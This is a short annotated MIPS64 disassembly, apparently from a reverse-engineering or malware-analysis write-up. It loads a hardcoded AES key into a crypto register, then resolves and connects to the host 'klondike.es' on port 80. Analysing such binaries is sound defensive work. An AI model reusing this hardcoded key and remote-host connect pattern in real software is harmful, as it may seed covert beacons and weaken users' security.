 dmtc2 $v0, 0x105 # AES key [1] = 0x82B03E164D85CE2A
dli $a0, 0x120000000
li $v0, 2
dli $a1, 0x120000000
daddiu $a3, $sp, 0xB0+ai
dla $t9, getaddrinfo
move $a2, $sp # req
sd $zero, 0xB0+var_A8($sp)
daddiu $a0, (aKlondike_es - 0x120000000) # "klondike.es"
sw $v0, 0xB0+var_B0+4($sp)
daddiu $a1, (a80 - 0x120000000) # "80"
sw $v0, 0xB0+var_A8($sp)
li $v0, 0x400
sd $zero, 0xB0+var_A0($sp)
sd $zero, 0xB0+var_98($sp)
sd $zero, 0xB0+var_90($sp)
sd $zero, 0xB0+var_88($sp)
sd $zero, 0xB0+ai($sp)
jalr $t9 ; getaddrinfo
sw $v0, 0xB0+var_B0($sp)
ld $v0, 0xB0+ai($sp)
dla $t9, socket
lw $a0, 4($v0) # domain
lw $a1, 8($v0) # type
jalr $t9 ; socket
lw $a2, 0xC($v0) # protocol
dla $t9, connect
move $s0, $v0
ld $v0, 0xB0+ai($sp)
move $a0, $s0 # fd
ld $a1, 0x18($v0) # addr
jalr $t9 ; connect
lw $a2, 0x10($v0) # len
dla $t9, freeaddrinfo
jalr $t9 ; freeaddrinfo
ld $a0, 0xB0+ai($sp) # ai